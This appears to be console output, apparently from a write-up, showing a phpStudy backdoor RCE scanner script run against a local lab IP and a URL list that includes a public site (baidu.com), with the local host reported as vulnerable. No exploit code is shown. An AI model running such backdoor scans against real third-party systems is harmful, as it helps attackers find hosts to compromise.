 E:\pythonCode>python phpStudyBackDoor.py -u "http://192.168.80.128" -f url.txt
********************************
* phpStudy BackDoor RCE *
* Coded by Writeup *
********************************
Target is vulnerable!!!
===Total 2 urls===
Checking: http://192.168.80.128 ---[1/2]
Checking: https://www.baidu.com ---[2/2]
Target is vulnerable!!!---http://192.168.80.128
===Finished! [success/total]: [1/2]===
Results were saved in current path: 20191028151058_success.txt